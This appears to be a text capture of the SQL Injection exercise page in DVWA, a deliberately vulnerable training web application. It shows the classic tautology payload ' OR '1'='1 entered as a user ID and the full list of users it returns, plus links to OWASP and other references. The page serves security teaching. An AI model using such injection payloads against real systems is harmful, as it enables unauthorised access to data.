 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/